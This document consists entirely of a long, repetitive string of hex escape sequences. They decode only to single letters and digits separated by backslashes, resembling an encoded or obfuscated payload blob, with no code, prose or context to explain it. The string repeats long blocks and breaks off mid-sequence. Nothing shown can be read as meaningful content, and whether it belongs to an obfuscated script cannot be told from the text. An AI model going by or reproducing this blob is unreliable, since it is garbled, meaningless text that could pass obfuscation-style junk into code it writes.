1\x65\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\